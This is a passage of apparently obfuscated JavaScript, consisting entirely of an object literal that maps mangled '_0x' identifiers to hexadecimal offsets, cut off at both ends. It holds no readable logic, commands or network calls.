x2bdc03:0xe0c,_0x3cbaac:0xff4,_0x2f95b7:0x28e,_0x1a8196:0x227,_0x2fdbfe:0xb74,_0x643431:0x71a,_0x3e3698:0xa27,_0x42928b:0x69b,_0xe4250b:0x220,_0x33e77b:0x321,_0xd7bd1f:0x76,_0x110504:0x5cc,_0x5d43bd:0x146,_0x59735d:0x4ed,_0x351fc8:0x8d7,_0x2b07ae:0x972,_0x4b43a7:0x36b,_0x2eb911:0x8f2,_0x57dfec:0x74e,_0x5ca4aa:0x234,_0x5329ee:0x242,_0x4862ac:0x59c,_0x4f31c4:0x37c,_0x3f9062:0x363,_0x3ae0d4:0x8b1,_0x4caf65:0xb42,_0x36bb4d:0x26b,_0x390f17:0x650,_0x52bc42:0xaa0,_0x28e916:0xfd6,_0x4103e1:0xf46,_0xe0ce67:0x338,_0x5f1b2b:0x7a,_0x1a9b82:0x4d8,_0x45aae2:0x1c3,_0x3651d2:0x311,_0x55c5ca:0x4b3,_0x49ecf3:0x8a0,_0x30197c:0xbf3,_0x4cdabf:0x75f,_0xca07a4:0x951,_0x55bb70:0xf6,_0x57903e:0x907,_0x409048:0x891,_0x23c57b:0xae7,_0x1ff07d:0x634,_0x46c0fb:0x3ea,_0x12b415:0x5c,_0x1f8208:0x85d,_0x3c4bf3:0x245,_0x75e112:0xa03,_0x2bfed7:0xdea,_0xddf0cb:0x85d,_0x826692:0xabd,_0x5ab3f0:0x6bd,_0x353b38:0x467,_0x539ad2:0x844,_0x5d82f0:0x714,_0x5d32e2:0x3c8,_0x14b43f:0x745,_0xc8fdf3:0x9b5,_0x4b4f6f:0xc5,_0x4e5b17:0x5e5,_0x37c0dc:0x4b1,_0x5350ea:0xd6e,_0x579743:0x85d,_0x50fe4d:0x75a,_0xacaa3:0x7b2,_0x5de650:0x393,_0x42725d:0x4d3,_0x51f934:0x360,_0xaa2544:0x5f3,_0x3c3e76:0x80e,_0x16a7bf:0x154,_0x2af1a1:0xa4,_0xefbe0:0x422,_0x2aa343:0x60,_0x145f7a:0x9ee,_0x7d5a65:0x587,_0x3edd0f:0xd4d,_0xaea73e:0x4bb,_0x270626:0x1,_0x504b66:0x5ef,_0x3fea42:0x21f,_0x36f312:0x177,_0x21c7b5:0x30a,_0x1c4876:0x69a,_0x88505a:0x8ee,_0x541990:0x5b9,_0x10aa30:0x453,_0x30c321:0x7ac,_0xeb055f:0x2d8,_0x508019:0x9a7,_0x557791:0xad7,_0x3fa238:0x595,_0x1d83e6:0x413,_0x4b51d4:0x7b2,_0x326071:0x537,_0x15308b:0xc34,_0x592678:0xa99,_0x45f949:0x9ae,_0x1f503f:0x54d,_0xcdf93:0x1d7,_0x169de3:0x233,_0x131b90:0x1a9,_0x15b4b1:0x3ed,_0x2df69d:0xa53,_0x9c9595:0x620,_0x52787b:0x94a,_0x518ce0:0x7d9,_0x25db30:0x2c0,_0x548682:0xaf6,_0x1a2c72:0x3f4,_0x444c20:0x2a1,_0x342cf0:0x1e0,_0x33e85a:0xb9,_0x322dc8:0x5ac,_0x36d68a:0x1fd,_0x174ba8:0x109d,_0x47ad31:0xa29,_0x25bd55:0x641,_0x47a62f:0xb75,_0x4a29cf:0xb74,_0xcd259:0x187,_0x5e02ce:0x546,_0x15ca1c:0xd9e,_0x37faec:0x3ff,_0x3e7e83:0x101,_0x4f3a3c:0x17d,_0x4295d0:0xaa1,_0x31c816:0x4d0,_0x3d1e7a:0x576,_0x1d738c:0x73d,_0x40196c:0x540,_0x2a2f17:0xcf3,_0x359961:0x917,_0x147c1a:0x96b,_0x888d18:0x85d,_0x1bac73:0x78e,_0x31abd7:0x7b8,_0xb93b12:0x615,_0x4c2f24:0x76,_0x16b33b:0x1fe,_0x5ecdf8:0x752,_0x5089ea:0x675,_0x31a88b:0x48d,_0x21af50:0x193,_0xe0ee9e:0x378,_0x280a58:0x252,_0x1a69f3:0xcd,_0x2238ff:0x567,_0x54149f:0x11b7,_0x5c074b:0xced,_0x395abe:0x912,_0x163a2d:0xd90,_0x4bf0f4:0xb9e,_0x3838e7:0x6f4,_0xbe09:0x648,_0x205396:0x7e6,_0xaad3f9:0x2d1,_0x3430a4:0x661,_0x2fe129:0x3c8,_0x4dbf01:0x5fe,_0x1eae51:0x60d,_0x670d39:0x85d,_0x2c73cc:0x4c0,_0x345236:0x119,_0x5c3a74:0x3a5,_0x5f1a4c:0x3ac,_0x5c70fc:0x767,_0x3ee8c7:0x4f1,_0x39e5fb:0xaaf,_0x165d84:0xaf1,_0x433317:0xf2f,_0x29e0c6:0xaed,_0x509598:0x242,_0xc04d7e:0x8d,_0xed3637:0x34c,_0x41dd0c:0x1c3,_0xd9844:0x2b,_0x42c2b7:0x8e,_0x1bf6fc:0x4a9,_0x234d70:0x6d1,_0x49d54d:0x42d,_0x2c8b48:0x8d7,_0x4afcac:0x2b8,_0x5742cb:0x4bd,_0x2d3992:0x106a,_0x337011:0x22e,_0xe94a04:0xe2,_0x2765e2:0x57d,_0x453233:0x8ce,_0x3704d2:0x43e,_0x2276cd:0x545,_0x4d39cf:0x282,_0x7a054e:0x540,_0x1b8dfa:0x4,_0x4b7fea:0x1d9,_0x5269fc:0xba,_0x267e96:0xa2a,_0x3e528c:0x665,_0x586fd3:0x919,_0xefcbf9:0x41a,_0x4cb027:0x38c,_0x563f4d:0xe92,_0x58dc58:0x918,_0x20b174:0x9d9,_0x4d0a95:0x382,_0x1ab1b0:0x3a7,_0x441c48:0x47d,_0x5810e9:0x188,_0x1cea41:0x40,_0x2f551a:0x53,_0x46497b:0x3f2,_0x4ca3f0:0x8b5,_0x1ef32c:0x4a7,_0x1db9f3:0x779,_0x248469:0xc10,_0x2c293d:0x459,_0x5f46dc:0x9e4,_0x5650c4:0x711,_0x5426a0:0x1c3,_0x292fbc:0x612,_0x210e63:0x54c,_0x59d233:0x24,_0x5096ed:0x2e1,_0x508b52:0x1c3,_0x35a1f2:0x4db,_0x2b7671:0x68f,_0x4534a7:0x99,_0x183f8c:0x42b,_0x3b724f:0x81,_0x5d05d2:0x45e,_0x440eff:0x100,_0x1c5701:0xdf,_0x19a459:0x373,_0x5b57bf:0x5df,_0x35de86:0x3e8,_0x34ffeb:0x637,_0x237537:0x2c2,_0x41ef98:0xd5e,_0x876a50:0x879,_0x15d94d:0xb23,_0x1564dc:0x676,_0x3d8cc9:0x520,_0x1b6ccd:0x5f4,_0x1a45fa:0xff6,_0x4f2de0:0x8c1,_0x57031b:0xd48,_0x146028:0x47,_0x48de66:0x5e9,_0x49f781:0x58,_0xc609f:0x503,_0x1564d5:0x91,_0xab4a52:0x20a,_0x15e16a:0xf7,_0x13be65:0x63b,_0x4f6fa5:0x106c,_0x26aeb9:0x5a,_0x3c2e68:0x3c,_0x5458e8:0x7c3,_0x45af83:0x76e,_0x59e4a4:0x779,_0x4058bd:0xc27,_0x73afb0:0x85d,_0xcca0a0:0xc8a,_0x51b344:0x748,_0x1927ae:0x52e,_0x13505f:0x8ce,_0x55bf5a:0x6d7,_0x513289:0x1a9,_0x1d092b:0x48f,_0x23a446:0x56e,_0x51c9ca:0x85d,_0x8e2a2e:0x4a6,_0x1af2bb:0x12,_0x4c44da:0x8f1,_0x312e83:0x298,_0x87df10:0x369,_0x425b88:0x4fe,_0x1260a6:0x559,_0x12ae14:0x1e5,_0x315372:0x6a9,_0x1034dc:0x759,_0x3a94bf:0x6cc,_0x3f73fd:0x9ef,_0x2241c8:0x510,_0x41d37a:0x407,_0x4d3a28:0x937,_0x4a2321:0x3e8,_0x1687ae:0xce5,_0x5af818:0x119a,_0x485460:0xcfe,_0x321cfc:0x8cf,_0x75842d:0x868,_0x40e380:0x773,_0x1a5215:0x5fd,_0x29dc78:0x822,_0x2cf776:0xe09,_0x287ae7:0xc76,_0x379351:0x85d,_0x4fe18b:0x8c7,_0x4ae6e8:0x9fb,_0x55a00b:0x85d,_0x249311:0x820,_0x5e55e7:0x795,_0x4740ce:0x651,_0x45b8cf:0x722,_0x2178f4:0x6bc,_0x58003a:0x1a1,_0x4f6781:0x1c3,_0x2f3611:0x3a1,_0x5f48b7:0xf,_0x30ddea:0x175,_0x14f850:0x47d,_0x2ebc54:0xded,_0x260c8b:0x7fa,_0x4e311d:0xc33,_0x48e694:0x46e,_0x2ba617:0xc19,_0x43cff2:0x548,_0x79ba9e:0xc5,_0x5828e0:0x65,_0x3d7235:0x5de,_0x2fff9a:0x4a9,_0x2d5fef:0x2f1,_0x46857e:0x39a,_0x2cbd43:0xf5f,_0x4b856f:0xc6b,_0x9629f5:0xa7a,_0x3d94b7:0x28e,_0x156c87:0xb37,_0x19b2c5:0x761,_0x19d1a3:0xb81,_0x20b5c1:0x6ed,_0x269b4f:0x9b4,_0x3cdb1f:0x240,_0xddf8a2:0x5d6,_0x1208ea:0x906,_0x321ec2:0x5a1,_0x181537:0x4c5,_0x4831da:0x703,_0x22dcbb:0x15f,_0x427816:0x532,_0x12cb2b:0x238,_0x4442a6:0x20b,_0xd7466a:0x85d,_0x485e6a:0xbfd,_0x27fc65:0xa19,_0x41a207:0x78e,_0x33dca3:0x1e3,_0x34d3ee:0x25e,_0x13dcbe:0x1dd,_0x59aa2b:0x604,_0x1317de:0x85,_0x3955e2:0x2f1,_0x30ef5e:0x2a2,_0x1bb1cb:0xc,_0x199457:0x258,_0x4b5d69:0x6e,_0x2cd0e5:0x4ae,_0xf3a0dc:0x772,_0x8b640e:0xecf,_0x5c1613:0x777,_0x7e6083:0xad0,_0x3bcfaa:0xe1e,_0x573298:0x892,_0x4cde97:0x98e,_0x44716c:0x1c3,_0x16afc9:0x1a7,_0x5affdb:0x657,_0x53a98d:0x4fa,_0x24dfbd:0x1a5,_0x1310ce:0x232,_0xc6eb96:0x85d,_0xca0445:0x10c2,_0x4a6db5:0xbe4,_0x5530b4:0xab7,_0x24328e:0x521,_0x6587fa:0xaa3,_0x58ffc9:0x8ad,_0x13ac90:0xa88,_0x41b255:0x373,_0x3fe185:0x1c3,_0x4a4ae0:0x99,_0x26c85d:0x3c2,_0x11d1f0:0xca9,_0x46a60f:0x480,_0x277e6d:0x27e,_0x1bb026:0x228,_0x40a214:0x610,_0x43dd4d:0xcaf,_0x23f526:0x688,_0x251906:0x682,_0x2d0dcd:0x155,_0x5cd278:0x3aa,_0x5c4364:0x305,_0x266f63:0xbd4,_0xcfc660:0x360,_0x229c55:0x715,_0x2a7505:0xfc8,_0x366f54:0x4e6,_0x5700a6:0x333,_0x1bfc32:0x640,_0xe6f625:0x1e5,_0x1cc912:0x723,_0x5c87f8:0x7a4,_0x401d9b:0xa4c,_0x4b35a8:0x344,_0x5472a2:0x5a3,_0x57208a:0x6d9,_0x230f08:0x3f2,_0x3d5fb4:0x534,_0x19d412:0x656,_0x7873a6:0x1c3,_0x3833ba:0x654,_0x30d126:0x487,_0x5d932f:0x98e,_0x4a4bf6:0x107b,_0x5aa23c:0xc2e,_0x28460b:0x853,_0x3c676f:0xac5,_0x1579d6:0x41c,_0x5d6a32:0x6c3,_0x246af9:0xae,_0x46a4d3:0x708,_0x1ec1a2:0x86f,_0x2815d2:0xe85,_0x7fa1bb:0x6f5,_0x40ec8b:0x1c3,_0x4551d2:0x906,_0x2a6a34:0x150,_0x456884:0x19c,_0x1fb1bd:0xf69,_0x4388ab:0xc21,_0xaf4558:0xac0,_0x2dee79:0x19b,_0x149057:0x0,_0x4486a8:0x44c,_0x3aff22:0x673,_0x26b835:0x9c8,_0xf1f834:0x4ce,_0x30a0e4:0x1c3,_0x8cb917:0x6c,_0x8f0e96:0x5a3,_0x3386ea:0x859,_0x586f71:0xc4a,_0x22dc26:0x375,_0x5f0b35:0x960,_0x19dc1e:0xbc8,_0x5b0402:0xea8,_0x5a8305:0xa3b,_0x5500d3:0xbcc,_0xb7da63:0x2bd,_0x54286c:0x1e8,_0x2202ea:0x2cb,_0x2b18ee:0xd44,_0xa09bae:0xbe2,_0x1973be:0x6cc,_0x52767a:0xa32,_0x131557:0x9e7,_0x408bdc:0xa78,_0x458499:0x542,_0x4ed0bf:0x66,_0x44cde7:0x269,_0xd9bf2b:0x3fa,_0x584a00:0x4f1,_0x30e04e:0x96d,_0x39a2e5:0x9ba,_0x9ac272:0xef9,_0x47a975:0xb26,_0x5ca9db:0x808,_0x43f6bd:0xc74,_0x1383b4:0x131,_0x2cfb7b:0x85d,_0x12dc74:0x253,_0x36830e:0x31a,_0x163f0b:0x186,_0x1a8052:0x2a6,_0x25de31:0x587,_0x2dfb97:0x8a5,_0x2a781e:0x6d3,_0x1b7f13:0x911,_0x10306f:0x490,_0x1e62c8:0x188,_0x2144bd:0xb6c,_0x5c2d49:0x5e5,_0x40d060:0x1c3,_0x5a04db:0x43b,_0x504d00:0x40b,_0x31a76f:0x112,_0x2132f4:0x10a,_0x1cb118:0x7ee,_0x26eeb2:0x7d8,_0x47e0d0:0x51f,_0x4cf360:0x3e1,_0x310cf2:0x9a1,_0x3b98e2:0x6ac,_0x5ad526:0x883,_0x2f308b:0x45a,_0x5522ee:0xb16,_0x597773:0xbdf,_0x1686cc:0x3e7,_0x52143f:0x608,_0xdccb82:0x1d2,_0x590e4e:0x7e4,_0x158953:0x4c1,_0x3001d:0x71,_0x19da44:0x53b,_0x988852:0xd88,_0x5800bb:0x23a,_0x5e9213:0x7c,_0x5754ce:0x2ec,_0x1fe9bc:0x2b9,_0x2a3ada:0x2c3,_0x10e2c8:0x669,_0x6f87c9:0x6ee,_0x2bf70a:0x736,_0x5eefb2:0xfc,_0x3e5e7d:0x53b,_0x9c0c26:0x5bd,_0x4cbd7b:0x4fe,_0x2064f5:0x908,_0x559b08:0x708,_0x950f8:0x1274,_0x3e548f:0xdf9,_0x38fd54:0xca5,_0x3faf84:0xda1,_0x16f222:0x611,_0x426023:0x71,_0x450fb1:0xab,_0x24d650:0x73c,_0xe563a2:0xb22,_0x11adf:0x97f,_0x2fa82f:0xb99,_0x54f99f:0xb5,_0x1b2ee9:0x48d,_0x549f73:0xa95,_0xf43908:0xb59,_0x33b9b9:0x4d2,_0x1b867b:0xa53,_0x3b4d22:0x35b,_0x2243fe:0x65a,_0x259539:0x1c3,_0x701283:0x165,_0x36ff1f:0xd4f,_0x57a58a:0x833,_0x5e1669:0x7b9,_0x104d97:0x3c4,_0x54175:0x9be,_0x195bfb:0xd69,_0x37bf9f:0x45a,_0x3e315f:0x894,_0x3ba025:0xbc3,_0x40a5c0:0x33c,_0x6f8753:0x446,_0x4cd768:0xbe9,_0x103eff:0x182,_0x235b28:0x292,_0x4ef0d6:0x5c4,_0x19b374:0x975,_0xa858e1:0xdde,_0x369d59:0xc3e,_0x3ef7a5:0x17e,_0x5e4e38:0x3db,_0x32bca4:0x1c3,_0x3612f2:0x6b,_0x564686:0x719,_0x25c84b:0xc81,_0x48dc05:0xc52,_0x1bb45c:0xf0,_0x3a7658:0x144,_0x2417a1:0xa36,_0x718d68:0x205,_0x52fbbc:0x1212,_0x5cb81a:0x108e,_0x241275:0x13b,_0x1d07f4:0x6c2,_0x4e9ea1:0x28f,_0x311c79:0xa2,_0x2d0f20:0x551,_0x4e903d:0x173,_0x56e108:0x6fb,_0x22a03e:0x594,_0x2340dd:0x3dc,_0x156c04:0x75e,_0xe3c12f:0x688,_0x4cbce6:0x10a,_0x1f5cab:0xb17,_0x4aaab7:0x85d,_0x1093cb:0x10d4,_0x570391:0xc03,_0x571de0:0xdc8,_0x3e8478:0x5c6,_0x20fa1b:0x7a3,_0xb836c4:0xf4c,_0x153a3b:0x4e4,_0x422888:0xc01,_0x56984e:0x79d,_0x4b76da:0x3a0,_0x3c6e6d:0x456,_0x136803:0x473,_0xc7b676:0x29e,_0x1bf560:0x1314,_0x21f878:0xc94,_0x54afdb:0xdf6,_0x15033d:0x78,_0x441102:0x1c3,_0x265d07:0x7f1,_0x7fe007:0x6ea,_0x279652:0x90d,_0x2e8392:0x7f,_0x5d0265:0x8b0,_0xbe351:0xd99,_0x2c3be5:0xbe4,_0x5c53e3:0xaa3,_0x58f7df:0x273,_0x553d41:0x384,_0x1f431e:0x3ae,_0x39af20:0x7d2,_0x47768f:0x2b6,_0x4198e6:0xfc1,_0x17c820:0x6af,_0x5169a5:0x739,_0x5baed1:0x57d,_0x424ed4:0xe2a,_0x3fb90e:0x75,_0x3b5dc3:0x1a9,_0x57d8dd:0xee,_0x245964:0x255,_0x2d1ad1:0x357,_0x4b109e:0x9e7,_0xee651a:0x8b5,_0x19cfe8:0xea9,_0x701892:0xd6e,_0x11fb44:0x65,_0x2c44b8:0x37c,_0x65c0c7:0x302,_0x1a881a:0x39b,_0x213262:0x84c,_0x2f34e0:0x10db,_0x4b06ec:0xf67,_0x5ea0fa:0xb5a,_0x23480b:0x5b8,_0x48b8e8:0x857,_0x1681d9:0xabf,_0x8eb776:0xa63,_0x553408:0x2df,_0x23844c:0x4f4,_0x21bf6f:0x4f2,_0x3b8411:0xb0a,_0x308cb9:0x2b,_0x3e61b3:0x718,_0xf1b3d7:0xb5b,_0x51bc0f:0xb23,_0x1e3eed:0xe07,_0x2cca5d:0xa1b,_0x188f25:0x933,_0x5436f3:0xa8c,_0x1b0ae6:0x4a5,_0x424ce0:0x79d,_0x2206bc:0xf4f,_0x10f40a:0xb56,_0x5b58ee:0xc40,_0x3fb9c1:0xb8b,_0x51b529:0xd5f,_0x2ba16b:0x576,_0x377131:0x64f,_0xeb0e12:0xbde,_0x5ecab7:0xdae,_0x28e3e2:0x5eb,_0x1d9449:0x242,_0x1f0de1:0x4ad,_0x4f07ed:0x10e1,_0x3afdfa:0x113,_0x37e1de:0x88e,_0x91b2f1:0xa61,_0x3a858a:0xcd3,_0x1a51bb:0x85d,_0x3f07f5:0x301,_0x332d06:0x531,_0x30e4c8:0x377,_0x380302:0x116,_0x4c20bb:0x73e,_0x1c28b6:0x80d,_0x451f95:0xd33,_0xd3ead6:0x94c,_0x3d6c8d:0x427,_0x3a6ecd:0x38f,_0x3880c8:0x5ae,_0x2ed97d:0xac6,_0x37c126:0x5d9,_0x5b7e94:0xe85,_0x29118e:0x156,_0x516434:0x375,_0x4c881b:0xb52,_0x37e10e:0x85d,_0x4764b7:0xaf1,_0x16ef98:0x1254,_0xf561f8:0xdb4,_0x5cb8c4:0x901,_0x30b5fc:0x12b7,_0x446292:0xe3f,_0x47f8ee:0x482,_0x365f42:0x278,_0x288e98:0x12f,_0x444d61:0x65c,_0x59b104:0x63f,_0x4cbfe7:0x272,_0x5e9e3d:0xb7f,_0x284bed:0x332,_0x123749:0xdf,_0x576788:0x6d9,_0x544522:0x332,_0xb65daf:0x220,_0x16bad1:0xdb,_0x42ea08:0x8d7,_0x2eda25:0xdc5,_0x1b1393:0x9b0,_0x397a74:0x2ae,_0x564f56:0x583,_0x21594e:0x85d,_0x2b10bf:0xad1,_0x1415f2:0x277,_0x3003c5:0x863,_0x3b9019:0xc35,_0x5d8ef0:0xcc1,_0x5db884:0x850,_0x683034:0x188,_0x4eb842:0x3d6,_0xe7038e:0x322,_0x3d478b:0x629,_0x3ef3fe:0x567,_0xf9158b:0x595,_0x4954b0:0xb4b,_0x19c830:0xd7,_0x213c07:0x405,_0x82b953:0x357,_0x4caac7:0x5ec,_0x255999:0x632,_0x2433c8:0x836,_0x503dba:0x79b,_0x2ddbcf:0x67a,_0x437fa2:0xf9,_0x2a5020:0x540,_0x407cce:0x152,_0xe8e737:0x2aa,_0x62edb8:0x899,_0x1ce092:0x6e0,_0x3647d9:0x884,_0x355458:0x69a,_0x5a638f:0xcdf,_0x100b4c:0xaea,_0xd79c34:0x740,_0x27a148:0xbfb,_0x420a1e:0x9a,_0x1d8d05:0x4d6,_0x23153f:0x5b,_0x55870c:0x43f,_0x1270b3:0xe7,_0x2cfa2c:0x6d,_0x49a353:0xd5,_0x35bebd:0xfd,_0x199fe7:0x423,_0x148eab:0x309,_0x9e9333:0x47d,_0x25bd7:0x127f,_0x99df8f:0x769,_0x3b4b32:0x39c,_0x248807:0x25f,_0x5d323a:0x1cc,_0x2296e6:0xc2,_0x1ce69a:0xa8a,_0x28da07:0xf2e,_0x4f3bb9:0xde1,_0x145264:0x95e,_0x462598:0x778,_0x1cd898:0x3d1,_0x49afc5:0x13c,_0x197721:0x605,_0x4d88f9:0xa1b,_0x3241b1:0x72c,_0x26b5cc:0x743,_0x5efd02:0xde9,_0x37c908:0x40b,_0x2e2b89:0x283,_0x5a0253:0x84a,_0x48c871:0x53b,_0x13e1bc:0x2c,_0x2cc913:0x9a0,_0x18083c:0x671,_0x3146bd:0x54c,_0xe769fa:0xa75,_0x51b559:0x766,_0x5f9dde:0x6ce,_0x3e094b:0xe72,_0x453f3d:0xb5a,_0x1f7b2f:0xc54,_0x115bfd:0x8f7,_0x34ba9b:0x53b,_0x419dd9:0x1115,_0x2a195e:0x9b0,_0x3742bd:0x764,_0x1f3691:0x302,_0xfbe182:0x35b,_0x122135:0x40,_0x619c89:0x421,_0x50a88e:0xabc,_0x3a4490:0xd84,_0x5a281c:0x10c6,_0x39dac1:0x491,_0x4f1b13:0x41c,_0x99ef21:0x197,_0x4003b5:0x85d,_0x219cc7:0xb7,_0x5cf02d:0x28a,_0x23dc67:0x581,_0x50ab1e:0x1cb,_0x4953d9:0x303,_0xadcd79:0xd1c,_0x4e879d:0xcc2,_0x3e43d4:0x2b4,_0x104775:0x1bc,_0x14ed9c:0x6a1,_0x24784d:0x1a9,_0x182b06:0x3b4,_0x22fc91:0xc66,_0x41b8a5:0x471,_0x4e0e4b:0x9fa,_0x516b8e:0x6b6,_0x4ee838:0xcbc,_0x32579e:0xc22,_0x1cd6d7:0xfdf,_0x5a3855:0x98,_0x4234b4:0x2a3,_0x2b77c1:0x787,_0x19fa4e:0x1dc,_0x5bd7ea:0x6a4,_0xecf931:0x2b7,_0x4cf014:0xaa8,_0x107105:0x95b,_0x499b40:0xf8f,_0x150c2d:0x8ce,_0x2ca017:0xaeb,_0x473895:0x117,_0x367d22:0x130,_0x3ceaa1:0xe22,_0x3c1b22:0x1f,_0x2877f9:0x1c3,_0x402985:0x3c7,_0x411314:0x7ef,_0x1c6a05:0xb33,_0x1f49a2:0x216,_0x5563ed:0x292,_0x5c4cf2:0x106b,_0x5131df:0xfe8,_0x3998bc:0xb13,_0x21e351:0x1c3,_0x133c64:0x5c2,_0x22fe09:0x4f7,_0xe3e06e:0x849,_0x21fbfb:0x1c3,_0x38edea:0x2bd,_0x26ca73:0x28a,_0x248e5e:0x6c6,_0x2b676e:0x84b,_0x41cdc7:0x7d2,_0x4942d2:0x204,_0x18c281:0x2c8,_0x399837:0x1c3,_0x2c8716:0x1c3,_0x5221e6:0x5a6,_0x4c3164:0x2c9,_0xceb177:0x750,_0x42a158:0x1c3,_0xd1b1b:0x2b0,_0x4699b8:0xdb0,_0x2fa6e3:0xe94,_0x571f28:0x726,_0x3574f6:0x852,_0x5a9b39:0x373,_0x3c16df:0x57d,_0x366d51:0x85d,_0x79b098:0xba5,_0x3f9e7a:0x2e8,_0x3c6cb0:0x6c5,_0xa99c97:0x5ad,_0x2227e2:0x2fd,_0xa13721:0x76b,_0x5664b5:0x7f2,_0x52bb21:0x680,_0x13bc96:0xc6,_0x28778c:0x1e2,_0x92dd1:0x5b6,_0xc78fd8:0x6,_0x52e0fb:0x85b,_0x20f0d5:0x241,_0x2eaf22:0x21f,_0x334a3c:0xc49,_0x5b7d5d:0x95,_0x37326d:0x520,_0xd1b75c:0x397,_0x33a2fc:0x36c,_0x157cd6:0xc04,_0x38b007:0xa93,_0x5b1471:0x442,_0xb4ff15:0x5d0,_0x5aa80f:0x63e,_0x114907:0x68f,_0x21dbc7:0x54e,_0x556fd9:0xa4b,_0x3427d6:0x61,_0x25fff4:0x688,_0x257a94:0x5d5,_0x13828e:0x8d8,_0x159d71:0x362,_0x2e40cc:0x1c3,_0x43e210:0xd01,_0x43c8ce:0x1118,_0x4df1e8:0x1b9,_0x4590bd:0x157,_0x5f12e9:0x509,_0x5d5ca4:0x4b2,_0x753fc1:0x19f,_0x4e5ca1:0x20c,_0x45ee16:0x488,_0x2749b2:0xc7a,_0x228b99:0x956,_0x365abe:0x739,_0x3216b6:0x46e,_0x4f8199:0x2b2,_0x5a1ff9:0xbd,_0x5ce840:0x384,_0xcd493f:0x139,_0x3b7cec:0x146,_0x9d825:0xa1d,_0x5cb371:0x95b,_0x1db64d:0xd36,_0x4e77a7:0x807,_0xd1e6b:0x53b,_0x56a8bd:0x38b,_0x5c0c19:0xe8f,_0x27821a:0x12,_0x41bf4f:0x2fb,_0x410e7f:0x16f,_0x49c1f9:0xb8c,_0x3f21ca:0xd8d,_0x3ab183:0xd,_0x32fc3a:0xab6,_0x17192c:0x76,_0x5e48d1:0xe31,_0x47c1cc:0x10c7,_0x3f7ef1:0xe46,_0x1eb2ad:0xa3b,_0x561476:0xf2,_0xb45f46:0x37b,_0xc668b4:0x3d2,_0x4d9ef1:0x44f,_0x577145:0xd03,_0x301e31:0xc0f,_0x4151eb:0x8cd,_0x4f7710:0x103,_0x15a20d:0xb2f,_0x4d585a:0x10b8,_0x2c8065:0x130e,_0xcbf015:0xdf8,_0x2d429c:0x294,_0x56786a:0xa56,_0xe6317d:0x959,_0x3ecbdc:0xda5,_0x47fe11:0x562,_0x1f7215:0x26c,_0x3967f4:0x99b,_0x47f3f9:0xa8b,_0x238471:0x1c3,_0x4b8dea:0x10d,_0x5acbfd:0x355,_0x3ae75b:0x16d,_0x25a898:0xc2e,_0x736927:0x890,_0x40726a:0xa0,_0x1bfa31:0x555,_0x2cb0ed:0x3a3,_0x310e52:0x46c,_0x37795d:0x1e7,_0x5e3016:0x322,_0x3ab20e:0xe1c,_0x3fb54c:0xb76,_0x104f2f:0x25b,_0x13d117:0x6ad,_0x2ddf86:0xb1d,_0x54c651:0x2ee,_0x52d9d9:0xd3,_0x47cf59:0x79a,_0x3c3519:0x969,_0x161629:0x85d,_0x3fd45a:0x3ce,_0xa69f0f:0x645,_0x4ad324:0x60e,_0x8819aa:0xa89,_0x2c439f:0x7a9,_0x552c04:0x16b,_0x3c684f:0x511,_0x2de385:0x1db,_0x34a418:0x8b4,_0x192b54:0x395,_0x4cfbf4:0x6c8,_0x4307ea:0x4de,_0x23bb42:0x3ce,_0x251098:0x74f,_0x242ac2:0x85d,_0x4d5fe0:0x1c3,_0x5adb04:0x2a1,_0xc10d2a:0xaa3,_0x33b921:0x96f,_0x2402a1:0xc1,_0xa18a0a:0x682,_0x1b6086:0x9a,_0x1a0f0f:0x85d,_0x28eab5:0xc38,_0x2a9f8b:0x27a,_0xd3838a:0x438,_0x517729:0x377,_0x526e67:0x83a,_0x52099e:0x1a9,_0x11913a:0xdcd,_0x104393:0xdd9,_0x539986:0xd4,_0x58a2f1:0x190,_0x231e60:0x15,_0x5790f9:0x29c,_0x1322a9:0x11db,_0x35dd7c:0x99d,_0x4c4e15:0xc13,_0x491b6a:0xdca,_0xc29698:0xd9d,_0x558fb5:0x1061,_0x49232c:0x873,_0x364f8d:0x6d4,_0x224f1c:0x85d,_0x23e8b8:0xb7,_0x578e00:0x679,_0x2dfe6b:0x74c,_0x543faf:0x1c3,_0x26b5b7:0x46a,_0x1de3e7:0x66c,_0xb3c27b:0x1c3,_0x7f1082:0x277,_0x5bca1b:0x618,_0x5b47f2:0xc2e,_0x1d5821:0x634,_0x205e10:0x10c,_0xee163d:0x8ba,_0x10652b:0x3ec,_0xea5aa8:0x1a9,_0x548fb0:0x181,_0x2dfec2:0x4a6,_0x300ee1:0x780,_0x23c79b:0x6ae,_0x5a4adb:0x4cd,_0x531f43:0x134,_0x5d0563:0xb99,_0x16adda:0xcb7,_0x3eeb5a:0xb78,_0x192fca:0x1230,_0x3bce45:0xe20,_0x4c3af9:0x350,_0x3925db:0x824,_0x41b42f:0x666,_0x20feea:0x457,_0xde86b5:0xbda,_0x4412d3:0x1019,_0x1acdba:0x517,_0x326162:0xe4e,_0x4b7783:0x5c5,_0x301624:0x8c6,_0x50c154:0xbcf,_0x1e7781:0xbf,_0x26f84a:0x102c,_0x512060:0x44e,_0x2874d3:0x870,_0x350008:0xac0,_0x375fca:0x417,_0x55d1c1:0x74,_0x25bbc5:0x2ee,_0x4637b4:0x1088,_0x201824:0x625,_0x805ffc:0x93e,_0x35e7af:0x83f,_0x3f7194:0x837,_0x3f3daf:0x3bd,_0x5f06b7:0x823,_0x2b2ff6:0x369,_0x51ab20:0x98,_0xad700c:0x8c,_0x16a0b0:0x1b1,_0x416f0b:0x119,_0x311bdb:0x1187,_0x4d9abc:0x85d,_0x46ed3d:0xd23,_0x5d0bab:0x9e8,_0x187567:0x25b,_0x138724:0x131,_0x2b99c7:0xc66,_0x317fe4:0x405,_0x2aa66d:0x1bb,_0x384f3e:0xe8,_0x2bcbf2:0x273,_0x23d035:0x5bc,_0x421631:0x8f9,_0x5d4301:0x5a4,_0x5b5a8e:0xf8d,_0x2768ef:0x5ea,_0x26a612:0x10ae,_0x2ff9ef:0xcf5,_0x4a18f8:0x11c,_0x4985d6:0x21c,_0x42763b:0x60e,_0x8fa7b:0xba5,_0x176a16:0x85d,_0x37e49d:0xa74,_0x1a8403:0x41a,_0x143ab7:0x1c3,_0x14cf64:0x44e,_0x330ab1:0x1c3,_0x5672e5:0x89b,_0x241cb7:0x399,_0x5da240:0x392,_0x79ac1e:0xc34,_0x498660:0xcec,_0x4894bc:0x228,_0x212b2a:0x48b,_0x3f9a27:0x1c3,_0x3fb5c5:0x718,_0x18b1ce:0xd3e,_0x11f7fd:0xc90,_0x3fea7b:0xde0,_0x35ace3:0x8ca,_0x172b9c:0xcc5,_0x23505b:0x343,_0x1eaa92:0x27f,_0x561e3b:0xac6,_0x5c87d8:0x3b2,_0x194860:0x273,_0x406a1c:0x6fa,_0x5ba0e1: